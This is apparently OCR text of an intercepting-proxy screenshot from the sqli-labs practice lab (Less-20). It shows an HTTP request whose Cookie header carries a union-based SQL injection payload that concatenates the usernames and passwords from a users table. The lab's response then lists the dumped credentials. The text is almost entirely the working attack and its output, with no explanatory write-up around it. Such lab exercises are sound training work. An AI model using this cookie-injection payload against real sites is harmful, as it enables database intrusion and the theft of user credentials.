 请求
Raw 参数 头 Hex
GET /sqli1/Less-20/index.php HTTP/1.1
Host: 139.224.112.182:8087
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36 Edg/84.0.522.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=jwt' union select 1,group_concat(username),group_concat(password) from users --+
Connection: close
响应
Raw 头 Hex HTML Render
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36 Edg/84.0.522.39
YOUR IP ADDRESS IS : 60.255.85.34
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = jwt' union select
1,group_concat(username),group_concat(password) from users -- and
expires: Sun 19 Jul 2020 - 08:46:19
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admi
Your ID:1
Delete Your Cookie!